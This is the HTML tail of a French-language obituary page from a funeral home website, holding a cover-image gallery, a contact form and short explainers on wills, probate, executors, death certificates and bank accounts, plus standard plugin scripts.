            <div class="popup-inner" id="popup-5938"><div class="popup-title"><p class="h3 text-center">Choose Cover Image</p></div>
<div class="wp-block-group cover-section"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<figure class="wp-block-gallery columns-4 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="1024" height="622" src="https://heritagefh.ca/wp-content/uploads/2021/07/17-H-1024x622.jpg" alt="17 H" data-id="5939" data-full-url="https://heritagefh.ca/wp-content/uploads/2021/07/17-H.jpg" data-link="https://heritagefh.ca/?attachment_id=5939" class="wp-image-5939" srcset="https://heritagefh.ca/wp-content/uploads/2021/07/17-H-1024x622.jpg 1024w, https://heritagefh.ca/wp-content/uploads/2021/07/17-H-300x182.jpg 300w, https://heritagefh.ca/wp-content/uploads/2021/07/17-H-768x467.jpg 768w, https://heritagefh.ca/wp-content/uploads/2021/07/17-H.jpg 1050w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="1024" height="622" src="https://heritagefh.ca/wp-content/uploads/2021/07/32-H-1024x622.jpg" alt="32 H" data-id="5941" data-full-url="https://heritagefh.ca/wp-content/uploads/2021/07/32-H.jpg" data-link="https://heritagefh.ca/?attachment_id=5941" class="wp-image-5941" srcset="https://heritagefh.ca/wp-content/uploads/2021/07/32-H-1024x622.jpg 1024w, https://heritagefh.ca/wp-content/uploads/2021/07/32-H-300x182.jpg 300w, https://heritagefh.ca/wp-content/uploads/2021/07/32-H-768x467.jpg 768w, https://heritagefh.ca/wp-content/uploads/2021/07/32-H.jpg 1050w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="1024" height="622" src="https://heritagefh.ca/wp-content/uploads/2021/07/42-H-1024x622.jpg" alt="42 H" data-id="5943" data-full-url="https://heritagefh.ca/wp-content/uploads/2021/07/42-H.jpg" data-link="https://heritagefh.ca/?attachment_id=5943" class="wp-image-5943" srcset="https://heritagefh.ca/wp-content/uploads/2021/07/42-H-1024x622.jpg 1024w, https://heritagefh.ca/wp-content/uploads/2021/07/42-H-300x182.jpg 300w, https://heritagefh.ca/wp-content/uploads/2021/07/42-H-768x467.jpg 768w, https://heritagefh.ca/wp-content/uploads/2021/07/42-H.jpg 1050w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="1024" height="622" src="https://heritagefh.ca/wp-content/uploads/2021/07/43-H-1024x622.jpg" alt="43 H" data-id="5945" data-full-url="https://heritagefh.ca/wp-content/uploads/2021/07/43-H.jpg" data-link="https://heritagefh.ca/?attachment_id=5945" class="wp-image-5945" srcset="https://heritagefh.ca/wp-content/uploads/2021/07/43-H-1024x622.jpg 1024w, https://heritagefh.ca/wp-content/uploads/2021/07/43-H-300x182.jpg 300w, https://heritagefh.ca/wp-content/uploads/2021/07/43-H-768x467.jpg 768w, https://heritagefh.ca/wp-content/uploads/2021/07/43-H.jpg 1050w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="1024" height="622" src="https://heritagefh.ca/wp-content/uploads/2021/07/53-H-1024x622.jpg" alt="53 H" data-id="5947" data-full-url="https://heritagefh.ca/wp-content/uploads/2021/07/53-H.jpg" data-link="https://heritagefh.ca/?attachment_id=5947" class="wp-image-5947" srcset="https://heritagefh.ca/wp-content/uploads/2021/07/53-H-1024x622.jpg 1024w, https://heritagefh.ca/wp-content/uploads/2021/07/53-H-300x182.jpg 300w, https://heritagefh.ca/wp-content/uploads/2021/07/53-H-768x467.jpg 768w, https://heritagefh.ca/wp-content/uploads/2021/07/53-H.jpg 1050w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="1024" height="622" src="https://heritagefh.ca/wp-content/uploads/2021/07/54-H-1024x622.jpg" alt="54 H" data-id="5949" data-full-url="https://heritagefh.ca/wp-content/uploads/2021/07/54-H.jpg" data-link="https://heritagefh.ca/?attachment_id=5949" class="wp-image-5949" srcset="https://heritagefh.ca/wp-content/uploads/2021/07/54-H-1024x622.jpg 1024w, https://heritagefh.ca/wp-content/uploads/2021/07/54-H-300x182.jpg 300w, https://heritagefh.ca/wp-content/uploads/2021/07/54-H-768x467.jpg 768w, https://heritagefh.ca/wp-content/uploads/2021/07/54-H.jpg 1050w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="1024" height="622" src="https://heritagefh.ca/wp-content/uploads/2021/07/61-H-1024x622.jpg" alt="61 H" data-id="5951" data-full-url="https://heritagefh.ca/wp-content/uploads/2021/07/61-H.jpg" data-link="https://heritagefh.ca/?attachment_id=5951" class="wp-image-5951" srcset="https://heritagefh.ca/wp-content/uploads/2021/07/61-H-1024x622.jpg 1024w, https://heritagefh.ca/wp-content/uploads/2021/07/61-H-300x182.jpg 300w, https://heritagefh.ca/wp-content/uploads/2021/07/61-H-768x466.jpg 768w, https://heritagefh.ca/wp-content/uploads/2021/07/61-H.jpg 1051w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="1024" height="622" src="https://heritagefh.ca/wp-content/uploads/2021/07/62-H-1024x622.jpg" alt="62 H" data-id="5953" data-full-url="https://heritagefh.ca/wp-content/uploads/2021/07/62-H.jpg" data-link="https://heritagefh.ca/?attachment_id=5953" class="wp-image-5953" srcset="https://heritagefh.ca/wp-content/uploads/2021/07/62-H-1024x622.jpg 1024w, https://heritagefh.ca/wp-content/uploads/2021/07/62-H-300x182.jpg 300w, https://heritagefh.ca/wp-content/uploads/2021/07/62-H-768x467.jpg 768w, https://heritagefh.ca/wp-content/uploads/2021/07/62-H.jpg 1050w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="1024" height="623" src="https://heritagefh.ca/wp-content/uploads/2021/07/63-H-1024x623.jpg" alt="63 H" data-id="5955" data-full-url="https://heritagefh.ca/wp-content/uploads/2021/07/63-H.jpg" data-link="https://heritagefh.ca/?attachment_id=5955" class="wp-image-5955" srcset="https://heritagefh.ca/wp-content/uploads/2021/07/63-H-1024x623.jpg 1024w, https://heritagefh.ca/wp-content/uploads/2021/07/63-H-300x183.jpg 300w, https://heritagefh.ca/wp-content/uploads/2021/07/63-H-768x467.jpg 768w, https://heritagefh.ca/wp-content/uploads/2021/07/63-H.jpg 1050w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="1024" height="622" src="https://heritagefh.ca/wp-content/uploads/2021/07/65-H-1024x622.jpg" alt="65 H" data-id="5957" data-full-url="https://heritagefh.ca/wp-content/uploads/2021/07/65-H.jpg" data-link="https://heritagefh.ca/?attachment_id=5957" class="wp-image-5957" srcset="https://heritagefh.ca/wp-content/uploads/2021/07/65-H-1024x622.jpg 1024w, https://heritagefh.ca/wp-content/uploads/2021/07/65-H-300x182.jpg 300w, https://heritagefh.ca/wp-content/uploads/2021/07/65-H-768x467.jpg 768w, https://heritagefh.ca/wp-content/uploads/2021/07/65-H.jpg 1050w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="1024" height="622" src="https://heritagefh.ca/wp-content/uploads/2021/07/74-H-1024x622.jpg" alt="74 H" data-id="5959" data-full-url="https://heritagefh.ca/wp-content/uploads/2021/07/74-H.jpg" data-link="https://heritagefh.ca/?attachment_id=5959" class="wp-image-5959" srcset="https://heritagefh.ca/wp-content/uploads/2021/07/74-H-1024x622.jpg 1024w, https://heritagefh.ca/wp-content/uploads/2021/07/74-H-300x182.jpg 300w, https://heritagefh.ca/wp-content/uploads/2021/07/74-H-768x467.jpg 768w, https://heritagefh.ca/wp-content/uploads/2021/07/74-H.jpg 1050w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="1024" height="622" src="https://heritagefh.ca/wp-content/uploads/2021/07/90-H-1024x622.jpg" alt="90 H" data-id="5961" data-full-url="https://heritagefh.ca/wp-content/uploads/2021/07/90-H.jpg" data-link="https://heritagefh.ca/?attachment_id=5961" class="wp-image-5961" srcset="https://heritagefh.ca/wp-content/uploads/2021/07/90-H-1024x622.jpg 1024w, https://heritagefh.ca/wp-content/uploads/2021/07/90-H-300x182.jpg 300w, https://heritagefh.ca/wp-content/uploads/2021/07/90-H-768x467.jpg 768w, https://heritagefh.ca/wp-content/uploads/2021/07/90-H.jpg 1050w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="1024" height="622" src="https://heritagefh.ca/wp-content/uploads/2021/07/106-H-1024x622.jpg" alt="106 H" data-id="5963" data-full-url="https://heritagefh.ca/wp-content/uploads/2021/07/106-H.jpg" data-link="https://heritagefh.ca/?attachment_id=5963" class="wp-image-5963" srcset="https://heritagefh.ca/wp-content/uploads/2021/07/106-H-1024x622.jpg 1024w, https://heritagefh.ca/wp-content/uploads/2021/07/106-H-300x182.jpg 300w, https://heritagefh.ca/wp-content/uploads/2021/07/106-H-768x467.jpg 768w, https://heritagefh.ca/wp-content/uploads/2021/07/106-H.jpg 1050w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="1024" height="622" src="https://heritagefh.ca/wp-content/uploads/2021/07/108-H-1024x622.jpg" alt="108 H" data-id="5965" data-full-url="https://heritagefh.ca/wp-content/uploads/2021/07/108-H.jpg" data-link="https://heritagefh.ca/?attachment_id=5965" class="wp-image-5965" srcset="https://heritagefh.ca/wp-content/uploads/2021/07/108-H-1024x622.jpg 1024w, https://heritagefh.ca/wp-content/uploads/2021/07/108-H-300x182.jpg 300w, https://heritagefh.ca/wp-content/uploads/2021/07/108-H-768x467.jpg 768w, https://heritagefh.ca/wp-content/uploads/2021/07/108-H.jpg 1050w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="1024" height="624" src="https://heritagefh.ca/wp-content/uploads/2021/07/111-H-1024x624.jpg" alt="111 H" data-id="5967" data-full-url="https://heritagefh.ca/wp-content/uploads/2021/07/111-H.jpg" data-link="https://heritagefh.ca/?attachment_id=5967" class="wp-image-5967" srcset="https://heritagefh.ca/wp-content/uploads/2021/07/111-H-1024x624.jpg 1024w, https://heritagefh.ca/wp-content/uploads/2021/07/111-H-300x183.jpg 300w, https://heritagefh.ca/wp-content/uploads/2021/07/111-H-768x468.jpg 768w, https://heritagefh.ca/wp-content/uploads/2021/07/111-H.jpg 1050w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="1024" height="622" src="https://heritagefh.ca/wp-content/uploads/2021/07/220-H-1024x622.jpg" alt="220 H" data-id="5969" data-full-url="https://heritagefh.ca/wp-content/uploads/2021/07/220-H.jpg" data-link="https://heritagefh.ca/?attachment_id=5969" class="wp-image-5969" srcset="https://heritagefh.ca/wp-content/uploads/2021/07/220-H-1024x622.jpg 1024w, https://heritagefh.ca/wp-content/uploads/2021/07/220-H-300x182.jpg 300w, https://heritagefh.ca/wp-content/uploads/2021/07/220-H-768x467.jpg 768w, https://heritagefh.ca/wp-content/uploads/2021/07/220-H.jpg 1050w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure></li></ul></figure>
</div></div>
</div>
            <div class="popup-inner" id="popup-2882"><div class="popup-title"><p class="h3 text-center">Demandez au directeur des funérailles</p></div>
<p class="has-text-align-center">Au Complexe funéraire Heritage, nous aimons vous offrir l&rsquo;occasion de nous poser toutes les questions que vous pourriez avoir sur les funérailles, la planification des funérailles ou un service actuel / passé que nous avons fourni. Vos questions resteront confidentielles et nous ne vous contacterons que par la méthode de votre choix.</p>



<p class="has-text-align-center">Vous pouvez également vous sentir libre de nous contacter directement, en personne ou par téléphone, à tout moment de la journée.</p>



<div class="wpcf7 no-js" id="wpcf7-f2883-o3" lang="en-US" dir="ltr" data-wpcf7-id="2883">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/fr/obituaries/andre-parisien/#wpcf7-f2883-o3" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2883" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2883-o3" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="row">
	<div class="col-md-4">
		<p><label>Nom*</label><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
		</p>
	</div>
	<div class="col-md-4">
		<p><label>E-mail*</label><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
		</p>
	</div>
	<div class="col-md-4">
		<p><label>Téléphoner*</label><span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="your-phone" /></span>
		</p>
	</div>
	<div class="col-md-6">
		<p><label>méthode préféré de contact</label><span class="wpcf7-form-control-wrap" data-name="contact-type"><select class="wpcf7-form-control wpcf7-select" aria-invalid="false" name="contact-type"><option value="Par email">Par email</option><option value="Par téléphone">Par téléphone</option></select></span>
		</p>
	</div>
	<div class="col-md-6">
		<p><label>Date de contact</label><span class="wpcf7-form-control-wrap" data-name="datetime"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text datefield" aria-invalid="false" value="" type="text" name="datetime" /></span>
		</p>
	</div>
	<div class="col-md-12">
		<p><label>Ta question*</label><span class="wpcf7-form-control-wrap" data-name="your-question"><textarea cols="10" rows="2" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="your-question"></textarea></span>
		</p>
	</div>
</div>
<span class="wpcf7-form-control-wrap recaptcha" data-name="recaptcha"><span data-sitekey="6LfI52IrAAAAAEj_d4wNTX3NddM1wyql68L_hgDH" class="wpcf7-form-control wpcf7-recaptcha g-recaptcha"></span>
<noscript>
	<div class="grecaptcha-noscript">
		<iframe loading="lazy" src="https://www.google.com/recaptcha/api/fallback?k=6LfI52IrAAAAAEj_d4wNTX3NddM1wyql68L_hgDH" frameborder="0" scrolling="no" width="310" height="430">
		</iframe>
		<textarea name="g-recaptcha-response" rows="3" cols="40" placeholder="reCaptcha Response Here">
		</textarea>
	</div>
</noscript>
</span>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner button btn btn-primary" type="submit" value="Soumettre" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_4" name="_wpcf7_ak_js" value="139"/><script>document.getElementById( "ak_js_4" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
            <div class="popup-inner" id="popup-2868"><div class="popup-title"><p class="h3 text-center">Exécuteurs testamentaires</p></div>
<p>L&rsquo;exécuteur testamentaire est le représentant personnel de votre succession. Il est la personne en charge de prendre le contrôle de vos actifs, de payer les dettes, et de la distribution de biens à vos bénéficiaires par les termes et conditions de votre volonté. Vous pouvez choisir n&rsquo;importe qui pour être l&rsquo;exécuteur de votre testament, mais c’est une bonne idée de choisir quelqu&rsquo;un qui est à la fois compétent et digne de confiance. La personne que vous choisissez pour être exécuteur devrait être présentée dans votre testament. La personne que vous nommez pour être l&rsquo;exécuteur de votre testament a le droit de refuser, de sorte que vous devriez avoir un deuxième exécuteur nommé au cas où.</p>
</div>
            <div class="popup-inner" id="popup-2869"><div class="popup-title"><p class="h3 text-center">Successions</p></div>
<p>L&rsquo;homologation est le processus juridique qui transfère le titre juridique de la propriété de la succession du défunt à leurs bénéficiaires. Pendant le processus d&rsquo;homologation l&rsquo;exécuteur de votre testament va devant les tribunaux et identifie tous les biens que vous possédiez, en évalue la propriété, et paie toutes les dettes et les impôts, prouve que le testament est valide et légal, et distribue la propriété selon les instructions du testament. L&rsquo;homologation peut être un processus juridique de longue haleine, s’il n’y a pas de plans d&rsquo;homologation de mis en place. Il suffit de parler à votre avocat pour savoir ce que vous pouvez faire pour éviter l&rsquo;homologation dans votre région.</p>
</div>
            <div class="popup-inner" id="popup-2870"><div class="popup-title"><p class="h3 text-center">Testaments</p></div>
<p>Tout le monde sait qu&rsquo;ils devraient avoir un testament, mais la grande majorité &#8211; environ 70% d&rsquo;entre nous – n’en a pas. La rédaction d&rsquo;un testament est facile et peu coûteuse, et une fois qu’il est fait, vous pouvez dormir tranquille en sachant que votre argent durement gagné et vos biens seront distribués selon vos souhaits. En autre, si vous avez des enfants, vous pouvez mentionner qui les prendra en charge lors de votre décès afin d’éviter que cette décision soit prise par les tribunaux. Faire un testament est facile, il vous suffit d&rsquo;être âgé d’au moins 18 ans et être sain d&rsquo;esprit lorsque le testament est rédigé. Pour faire un testament légal, on doit</p>



<ul class="wp-block-list"><li>Indiquer clairement que ceci est votre testament.</li><li>Être générée par ordinateur ou à la machine.</li><li>Être rédigé à l’ordinateur ou à la dactylo, signé et daté.</li><li>Être signé par 2-3 témoins, ces témoins doivent être des personnes qui ne sont pas des héritiers dans le testament.</li></ul>



<p>Bien que vous n’ayez pas besoin d&rsquo;un notaire pour faire un testament, il est recommandé de le faire avec un avocat car il va évitera tous les maux de tête juridiques après votre décès. Une fois que votre testament est terminé, il est recommandé qu&rsquo;il soit maintenu dans un endroit sûr et sécurisé à l&rsquo;extérieur de votre maison. Si vous faites faire votre testament par un notaire la plupart des cabinets d&rsquo;avocats les conservent pour vous gratuitement. Beaucoup de gens gardent leur testament dans une boîte de dépôt de sécurité dans une banque, mais ce n’est pas recommandé comme le contenu pourrait être scellé au moment de la mort. L&rsquo;exécuteur de votre testament doit être conscient de l&#8217;emplacement de celui-ci.</p>
</div>
            <div class="popup-inner" id="popup-2871"><div class="popup-title"><p class="h3 text-center">Certificat de décès</p></div>
<p>Un certificat de décès certifié est nécessaire avant de procéder à quoi que ce soit. Un certificat de décès peut être obtenu par un directeur de funérailles. C’est une bonne idée d&rsquo;obtenir plusieurs copies d&rsquo;un certificat de décès car la plupart des agences exigent un certificat certifié et non une photocopie.</p>
</div>
            <div class="popup-inner" id="popup-2872"><div class="popup-title"><p class="h3 text-center">Comptes bancaires</p></div>
<p>Ce qui doit être fait avec les comptes bancaires après un décès varie selon les régions. Dans certaines régions, les comptes bancaires sont automatiquement gelés après un décès. Pour éviter toute complication, la banque doit être informée immédiatement, et vous devriez trouver les procédures pour la libération de ces fonds, et comment mettre en place un nouveau compte pour les fonds reçus après la mort. Il est recommandé que le compte conjoint reste ouvert pendant au moins six mois pour vous permettre de déposer des chèques qui sont faits à la personne décédée. Pour enlever un nom d&rsquo;un compte bancaire conjoint, les banques exigent une copie certifiée conforme du certificat de décès. Si le défunt avait un coffre de sécurité dans une banque, le contenu peut être scellé après la mort et une copie certifiée conforme d&rsquo;un certificat de décès sera nécessaire pour accéder au contenu.</p>
</div>
        </div></div>
    <script>
    /** popup functionality */
    jQuery(document).ready(function() {
        jQuery('.popup-body .popup-inner').append('<div class="popup-close">x</div>');
        jQuery('.popup-trigger a').click(function(e) {
            e.preventDefault();
        });
        jQuery('.popup-trigger').click(function() {
            var link = jQuery(this).find('a').attr('href');
            jQuery('body').addClass('popup-open');
            jQuery('.popup-body').hide();
            jQuery('.popup-inner').hide();
            if (link != undefined) {
                jQuery('.popup-body').show();
                jQuery('.popup-body').find(link).fadeIn();
            } else {
                jQuery(this).next('.popup-body').toggle();
            }
        });
        jQuery('.popup-close, .popup-body').click(function(e) {
            if (!jQuery(e.target).hasClass('popup-inner')) {
                jQuery.cookie('popup-closed', 'yes', {expires: 7});
                jQuery('body').removeClass('popup-open');
                jQuery('.popup-body').hide();
                jQuery('.popup-inner').hide();
            }
        }); 
        jQuery(".popup-inner").click(function (event) {
            event.stopPropagation();
        });
            });
    </script>
    		<script type="text/javascript">
			function dnd_cf7_generateUUIDv4() {
				const bytes = new Uint8Array(16);
				crypto.getRandomValues(bytes);
				bytes[6] = (bytes[6] & 0x0f) | 0x40; // version 4
				bytes[8] = (bytes[8] & 0x3f) | 0x80; // variant 10
				const hex = Array.from(bytes, b => b.toString(16).padStart(2, "0")).join("");
				return hex.replace(/^(.{8})(.{4})(.{4})(.{4})(.{12})$/, "$1-$2-$3-$4-$5");
			}

			document.addEventListener("DOMContentLoaded", function() {
				if ( ! document.cookie.includes("wpcf7_guest_user_id")) {
					document.cookie = "wpcf7_guest_user_id=" + dnd_cf7_generateUUIDv4() + "; path=/; max-age=" + (12 * 3600) + "; samesite=Lax";
				}
			});
		</script>
		<script type="text/javascript">
jQuery(document).ready(function(){
	console.log('footer script loaded');
    if (window.location.href.indexOf("fr") > -1) {
       jQuery('.wpd-auth').after("<div class='cust_text'><h2>PARTAGEZ VOTRE MÉMOIRE</h2></div>");
       jQuery('#wc_email-0_0').after("<div class='cust_checkbocx'><input id='custom_field_6155c4dbbc31f-1_0_0' type='checkbox' name='custom_field_6155c4dbbc31f' value='1' class='custom_field_6155c4dbbc31f'><label class='cust_ch_lb'>Enregistrer mon nom, mon adresse e-mail et mon site Web dans ce navigateur pour la prochaine fois que je partage un souvenir</label></div>"); 
       jQuery('#myCustFile').before("<label class='cust_att'>Attachment</label>");
       jQuery('.wc_comm_submit.wpd_not_clicked.wpd-prim-button').val("");
       jQuery('.wc_comm_submit.wpd_not_clicked.wpd-prim-button').val("Laisser un commentaire");
       var comm_count = jQuery('.wpd-thread-info .wpdtc').text();
             console.log(comm_count); 

       jQuery('.wpd-thread-info').text("");
       jQuery('.wpd-thread-info').text(comm_count +' RÉFLEXIONS SUR LES "Nécrologies"');  
    }else{
     jQuery('.wpd-auth').after("<div class='cust_text'><h2>SHARE YOUR MEMORY</h2></div>");
     jQuery('#wc_email-0_0').after("<div class='cust_checkbocx'><input id='custom_field_6155c4dbbc31f-1_0_0' type='checkbox' name='custom_field_6155c4dbbc31f' value='1' class='custom_field_6155c4dbbc31f'><label class='cust_ch_lb'>Save my name, email, and website in this browser for the next time I share a memory</label></div>");   
        jQuery('#myCustFile').before("<label class='cust_att'>Attachment</label>"); 
        jQuery('.wpd-thread-info').text();
    }
});	

</script>
 
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<script src="https://heritagefh.ca/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://heritagefh.ca/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://heritagefh.ca/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/heritagefh.ca\/fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://heritagefh.ca/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script id="codedropz-uploader-js-extra">
var dnd_cf7_uploader = {"ajax_url":"https:\/\/heritagefh.ca\/wp-admin\/admin-ajax.php","ajax_nonce":"d6a185bec0","drag_n_drop_upload":{"tag":"h3","text":"Glisser & d\u00e9poser les fichiers ici","or_separator":"ou","browse":"Parcourir les fichiers","server_max_error":"La taille du fichier t\u00e9l\u00e9vers\u00e9 d\u00e9passe la taille maximum de t\u00e9l\u00e9versement de votre serveur.","large_file":"Le fichier t\u00e9l\u00e9vers\u00e9 est trop gros","inavalid_type":"Le t\u00e9l\u00e9versement de ce type de fichier n\u2019est pas autoris\u00e9","max_file_limit":"Remarque\u00a0: certains de ces fichiers n\u2019ont pas \u00e9t\u00e9 t\u00e9l\u00e9vers\u00e9s (uniquement %count% fichiers sont autoris\u00e9s)","required":"Ce champ est obligatoire.","delete":{"text":"Suppression","title":"Retirer"}},"dnd_text_counter":"sur","disable_btn":""};
</script>
<script src="https://heritagefh.ca/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/js/codedropz-uploader-min.js" id="codedropz-uploader-js"></script>
<script id="wpcf7-redirect-script-js-extra">
var wpcf7r = {"ajax_url":"https:\/\/heritagefh.ca\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://heritagefh.ca/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js" id="wpcf7-redirect-script-js"></script>
<script src="https://heritagefh.ca/wp-content/themes/understrap/js/theme-bootstrap4.min.js" id="understrap-scripts-js"></script>
<script src="https://heritagefh.ca/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://heritagefh.ca/wp-content/plugins/date-time-picker-field/assets/js/vendor/moment/moment.js" id="dtp-moment-js"></script>
<script src="https://heritagefh.ca/wp-content/plugins/date-time-picker-field/assets/js/vendor/datetimepicker/jquery.datetimepicker.full.min.js" id="dtpicker-js"></script>
<script id="dtpicker-build-js-extra">
var datepickeropts = {"selector":".datefield","datepicker":"on","timepicker":"off","minDate":"off","min_date":"01\/01\/1900","max_date":"","days_offset":"0","dateformat":"DD\/MM\/YYYY","step":"60","minTime":"00:00","maxTime":"23:59","offset":"0","hourformat":"hh:mm A","inline":"off","placeholder":"on","preventkeyboard":"on","locale":"en","theme":"default","load":"full","disabled_days":"","disabled_calendar_days":"","allowed_times":"","sunday_times":"","monday_times":"","tuesday_times":"","wednesday_times":"","thursday_times":"","friday_times":"","saturday_times":"","dayOfWeekStart":"1","i18n":{"en":{"months":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"dayOfWeekShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayOfWeek":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"]}},"min_year":"1900","format":"DD\/MM\/YYYY","clean_format":"d\/m\/Y","value":"","timezone":"America\/Toronto","utc_offset":"-5","now":"02\/11\/2025"};
</script>
<script src="https://heritagefh.ca/wp-content/plugins/date-time-picker-field/assets/js/dtpicker.js" id="dtpicker-build-js"></script>
<script id="dco-comment-attachment-js-extra">
var dco_ca = {"commenting_form_not_found":"The commenting form not found."};
</script>
<script src="https://heritagefh.ca/wp-content/plugins/dco-comment-attachment/assets/dco-comment-attachment.js" id="dco-comment-attachment-js"></script>
<script id="heateor_sss_sharing_js-js-before">
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://heritagefh.ca/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://heritagefh.ca/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://heritagefh.ca/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Lien copié.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Partages', heateorSssShareText = 'Partage';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
</script>
<script src="https://heritagefh.ca/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js" id="heateor_sss_sharing_js-js"></script>
<script defer src="https://heritagefh.ca/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script src="https://heritagefh.ca/wp-content/plugins/wpcf7-recaptcha/assets/js/wpcf7-recaptcha-controls.js" id="wpcf7-recaptcha-controls-js"></script>
<script id="google-recaptcha-js-extra">
